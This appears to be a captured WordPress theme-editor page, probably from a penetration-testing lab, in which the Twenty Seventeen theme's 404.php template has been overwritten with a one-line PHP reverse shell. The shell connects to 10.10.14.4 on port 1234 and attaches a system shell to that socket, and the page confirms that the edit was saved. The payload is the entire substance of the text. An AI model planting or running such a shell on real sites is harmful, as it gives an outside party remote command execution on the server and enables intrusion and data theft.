 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 php -r '$sock=fsockopen("10.10.14.4",1234);shell_exec("sh <&3 >&3 2>&3");'
File edited successfully.
Update File